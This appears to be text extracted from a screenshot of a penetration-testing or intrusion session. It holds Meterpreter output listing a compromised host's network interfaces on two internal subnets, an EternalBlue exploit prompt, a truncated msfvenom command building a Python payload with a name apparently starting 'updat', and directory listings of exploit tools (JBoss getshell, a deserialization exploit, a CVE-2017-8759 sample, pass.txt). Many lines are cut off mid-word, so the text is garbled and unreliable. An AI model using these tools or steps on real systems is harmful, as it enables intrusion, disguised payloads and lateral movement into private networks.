 meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP LOOPBACK RUNNING
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:a0:f9:a8
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 192.168.222.164
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fea0:f9a8
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:a0:f9:b2
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 10.0.0.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fea0:f9b2
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
metagoofiles
av.exe
ZIP
jboss漏洞getshell
工具.zip
C
1.c
JAR
序列化终极
测试工具.jar
pass.txt
7Z
burpsuite_pro
v1.7.12.7z
scan.py
local
meterpreter_msf
bin
exe
View Search Terminal
msf exploit(ms17_010_eternalblue
root@kali:~# clear
root@kali:~# msfvenom -p python/
lport=555 > /root/Desktop/updat
No platform was selected, choosi
No Arch selected, selecting Arch
No encoder or badchars specified
Payload size: 454 bytes
root@kali:~# ls
1.exe
1.txt
apache-activemq-5.10.1-bin.tar.g
brutescrape
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
av.exe
burpsuite_pro_v1.7.12
burpsuite_pro_v1.7.12.7z
Cknife
CVE-2017-8759-Exploit-sample